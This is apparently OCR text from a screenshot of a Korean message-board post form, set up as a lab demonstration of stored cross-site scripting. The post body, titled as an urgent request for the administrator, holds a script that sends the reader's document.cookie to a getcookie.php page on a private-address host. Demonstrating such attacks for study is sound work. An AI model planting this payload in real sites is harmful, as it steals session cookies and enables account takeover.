 게 시 글 작 성
이 름 test
비밀번호 ●●●●●●
이메일 test01@test
제 목 긴급] 관리자 확인 요망!!
HTML적용 적용 비적용
내 용
<img name="i" width="0" height="0"></img><script>i.src="http:
//172.16.0.200:8080
/getcookie.php?cookie="+document.cookie</script>
확인 요망
파일첨부 찾아보기... 선택한 파일이 없습니다. (최대 4MB)
등록 다시작성 목록